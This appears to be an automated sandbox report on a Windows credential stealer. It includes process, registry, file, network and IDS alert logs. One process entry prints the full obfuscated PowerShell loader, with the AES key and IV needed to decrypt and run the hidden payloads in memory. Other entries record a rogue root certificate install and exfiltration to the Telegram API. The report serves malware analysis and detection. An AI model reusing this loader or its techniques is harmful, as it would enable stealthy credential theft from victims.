
| 1996 | C:\Windows\system32\cmd.exe /S /D /c" echo function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('PB3G/iXD5R10HYv1dkYf6wvlc6H16dkTeRAJtBSn4LU='); $aes_var.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('LsLXFtmysUAoPLv6r6Ueaw=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $puoml=New-Object System.IO.MemoryStream(,$param_var); $JwzSg=New-Object System.IO.MemoryStream; $swRQi=New-Object System.IO.Compression.GZipStream($puoml, [IO.Compression.CompressionMode]::Decompress); $swRQi.CopyTo($JwzSg); $swRQi.Dispose(); $puoml.Dispose(); $JwzSg.Dispose(); $JwzSg.ToArray();}function execute_function($param_var,$param2_var){ $OFffA=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$param_var); $wgpwT=$OFffA.EntryPoint; $wgpwT.Invoke($null, $param2_var);}$VTLPA = 'C:\Users\admin\AppData\Local\Temp\SC.bat';$host.UI.RawUI.WindowTitle = $VTLPA;$Rstmc=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')($VTLPA).Split([Environment]::NewLine);foreach ($lJDHS in $Rstmc) { if ($lJDHS.StartsWith('liHqZhZshpaeOVfbWRwH')) { $PDXzy=$lJDHS.Substring(20); break; }}$payloads_var=[string[]]$PDXzy.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0].Replace('#', '/').Replace('@', 'A'))));$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1].Replace('#', '/').Replace('@', 'A'))));execute_function $payload1_var $null;execute_function $payload2_var (,[string[]] ('')); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
14 925
Read events
14 832
Write events
89
Delete events
4
Modification events
| (PID) Process: | (4024) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (4024) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (4024) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (4024) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (1432) ComputerDefaults.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1432) ComputerDefaults.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | @C:\Program Files\Internet Explorer\iexplore.exe,-702 |
Value: Internet Explorer | |||
| (PID) Process: | (2796) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2796) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EnterpriseCertificates\Root\Certificates |
| Operation: | delete value | Name: | 9F6134C5FA75E4FDDE631B232BE961D6D4B97DB6 |
Value: | |||
| (PID) Process: | (2796) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EnterpriseCertificates\Root\Certificates\9F6134C5FA75E4FDDE631B232BE961D6D4B97DB6 |
| Operation: | write | Name: | Blob |
Value: 0F00000001000000200000009065F32AFC2CFEA7F452D2D6BE94D20C877EFC1C05433D9935696193FDCC05D80300000001000000140000009F6134C5FA75E4FDDE631B232BE961D6D4B97DB6200000000100000047030000308203433082022BA00302010202147327B7C17D5AE708EF73F1F45A79D78B4E99A29F300D06092A864886F70D01010B05003031310B3009060355040613025553310F300D06035504080C06426F73746F6E3111300F060355040A0C084469676943657274301E170D3233303932393130353030335A170D3339303530383130353030335A3031310B3009060355040613025553310F300D06035504080C06426F73746F6E3111300F060355040A0C08446967694365727430820122300D06092A864886F70D01010105000382010F003082010A0282010100D91B7A55548F44F3E97C493153B75B055695736B184640D7335A2E6218083B5A1BEE2695209350E57A3EB76FBC604CB3B250DF3D9D0C560D1FBDFE30108D233A3C555100BE1A3F8E543C0B253E06E91B6D5F9CB3A093009BC8B4D3A0EB19DB59E56DA7E3D637847970D6C2AEB4A1FCF3896A7C080FE68759BAA62E6AAA8B7C7CBDA176DDC72F8D259A16D3469E31F19D2959904611D730D7D26FCFED789A0C49698FDFABF3F6727D08C61A073BB11E85C96486D49B0E0D38364C008A5EB964F8813C5DF004F9E76D2F8DB90702D800032674959BF0DF823785419101CEA928A10ACBAE7E48FE19202F3CB7BCF416476D17CB64C5570FCED443BD75D9F2C632FF0203010001A3533051301D0603551D0E041604145D6CA352CEFC713CBBC5E21F663C3639FD19D4D7301F0603551D230418301680145D6CA352CEFC713CBBC5E21F663C3639FD19D4D7300F0603551D130101FF040530030101FF300D06092A864886F70D01010B05000382010100AF2218E4CA18144728FCC76EA14958061522FD4A018BED1A4BFCC5CCE70BC6AE9DF7D3795C9A010D53628E2B6E7C10D6B07E53546235A5EE480E5A434E312154BF1E39AAC27D2C18D4F41CBBECFE4538CEF93EF62C17D187A7F720F4A9478410D09620C9F8B293B5786A5440BC0743B7B7753CF66FBA498B7E083BC267597238DC031B9BB131F997D9B8164AAED0D6E328420E53E1969DA6CD035078179677A7177BB2BF9C87CF592910CD380E8501B92040A39469C782BA383BEAE498C060FCC7C429BC10B7B6B7A0659C9BE03DC13DB46C638CF5E3B22A303726906DC8DD91C64501EBFC282A3A497EC430CACC066EE4BF9C5C8F2F2A05D0C1921A9E3E85E3 | |||
| (PID) Process: | (2796) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EnterpriseCertificates\Root\Certificates\9F6134C5FA75E4FDDE631B232BE961D6D4B97DB6 |
| Operation: | write | Name: | Blob |
Value: 1400000001000000140000005D6CA352CEFC713CBBC5E21F663C3639FD19D4D70300000001000000140000009F6134C5FA75E4FDDE631B232BE961D6D4B97DB60F00000001000000200000009065F32AFC2CFEA7F452D2D6BE94D20C877EFC1C05433D9935696193FDCC05D8200000000100000047030000308203433082022BA00302010202147327B7C17D5AE708EF73F1F45A79D78B4E99A29F300D06092A864886F70D01010B05003031310B3009060355040613025553310F300D06035504080C06426F73746F6E3111300F060355040A0C084469676943657274301E170D3233303932393130353030335A170D3339303530383130353030335A3031310B3009060355040613025553310F300D06035504080C06426F73746F6E3111300F060355040A0C08446967694365727430820122300D06092A864886F70D01010105000382010F003082010A0282010100D91B7A55548F44F3E97C493153B75B055695736B184640D7335A2E6218083B5A1BEE2695209350E57A3EB76FBC604CB3B250DF3D9D0C560D1FBDFE30108D233A3C555100BE1A3F8E543C0B253E06E91B6D5F9CB3A093009BC8B4D3A0EB19DB59E56DA7E3D637847970D6C2AEB4A1FCF3896A7C080FE68759BAA62E6AAA8B7C7CBDA176DDC72F8D259A16D3469E31F19D2959904611D730D7D26FCFED789A0C49698FDFABF3F6727D08C61A073BB11E85C96486D49B0E0D38364C008A5EB964F8813C5DF004F9E76D2F8DB90702D800032674959BF0DF823785419101CEA928A10ACBAE7E48FE19202F3CB7BCF416476D17CB64C5570FCED443BD75D9F2C632FF0203010001A3533051301D0603551D0E041604145D6CA352CEFC713CBBC5E21F663C3639FD19D4D7301F0603551D230418301680145D6CA352CEFC713CBBC5E21F663C3639FD19D4D7300F0603551D130101FF040530030101FF300D06092A864886F70D01010B05000382010100AF2218E4CA18144728FCC76EA14958061522FD4A018BED1A4BFCC5CCE70BC6AE9DF7D3795C9A010D53628E2B6E7C10D6B07E53546235A5EE480E5A434E312154BF1E39AAC27D2C18D4F41CBBECFE4538CEF93EF62C17D187A7F720F4A9478410D09620C9F8B293B5786A5440BC0743B7B7753CF66FBA498B7E083BC267597238DC031B9BB131F997D9B8164AAED0D6E328420E53E1969DA6CD035078179677A7177BB2BF9C87CF592910CD380E8501B92040A39469C782BA383BEAE498C060FCC7C429BC10B7B6B7A0659C9BE03DC13DB46C638CF5E3B22A303726906DC8DD91C64501EBFC282A3A497EC430CACC066EE4BF9C5C8F2F2A05D0C1921A9E3E85E3 | |||
Executable files
2
Suspicious files
49
Text files
23
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3292 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF126663.TMP | — | |
MD5:— | SHA256:— | |||
| 4024 | powershell.exe | C:\Users\admin\AppData\Local\Temp\SC.bat | text | |
MD5:81E3209CF09A8F2F59C94C3E8C20C475 | SHA256:3CB4D9BB4D3100FB7884A96C4C1CC4FFE4994C76E80626E2CA4894A01CB6DED2 | |||
| 3292 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4024 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ipc1spro.r1c.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4024 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-Interactive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 1880 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ldcanffo.y3k.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2796 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ymx0p0gl.241.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2796 | powershell.exe | C:\Users\admin\AppData\Local\Temp\hgfllgwt.g5v.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4024 | powershell.exe | C:\Windows \System32\ComputerDefaults.exe | executable | |
MD5:7620C8CEB498649D489F6DFF8FA411CB | SHA256:7B44DCD534D38EF2685C4522D301568662CA6E0434E2CE95C0F9D139A2A327B0 | |||
| 1880 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ewaie540.cct.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
25
DNS requests
22
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
884 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvYTBmQUFZUHRkSkgtb01uSGNvRHZ2Tm5HQQ/1.0.0.15_llkgjffcdpffmhiakmfcdcblohccpfmo.crx | unknown | — | — | unknown |
2796 | powershell.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | — | — | unknown |
884 | svchost.exe | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvYTBmQUFZUHRkSkgtb01uSGNvRHZ2Tm5HQQ/1.0.0.15_llkgjffcdpffmhiakmfcdcblohccpfmo.crx | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2796 | powershell.exe | 104.26.13.205:443 | api.ipify.org | CLOUDFLARENET | US | unknown |
2796 | powershell.exe | 208.95.112.1:80 | ip-api.com | TUT-AS | US | unknown |
2796 | powershell.exe | 149.154.167.220:443 | api.telegram.org | Telegram Messenger Inc | GB | unknown |
2156 | chrome.exe | 142.250.186.35:443 | clientservices.googleapis.com | GOOGLE | US | whitelisted |
3292 | chrome.exe | 239.255.255.250:1900 | — | — | — | unknown |
2156 | chrome.exe | 74.125.133.84:443 | accounts.google.com | GOOGLE | US | unknown |
2156 | chrome.exe | 216.58.206.36:443 | www.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
api.ipify.org |
| shared |
ip-api.com |
| shared |
api.telegram.org |
| shared |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com |
| whitelisted |
update.googleapis.com |
| unknown |
encrypted-tbn0.gstatic.com |
| whitelisted |
www.googleapis.com |
| whitelisted |
edgedl.me.gvt1.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1088 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
2796 | powershell.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
— | — | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
— | — | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by ip-api |
1088 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
2796 | powershell.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
— | — | Misc activity | ET HUNTING Telegram API Certificate Observed |
— | — | Successful Credential Theft Detected | STEALER [ANY.RUN] Attempt to exfiltrate via Telegram |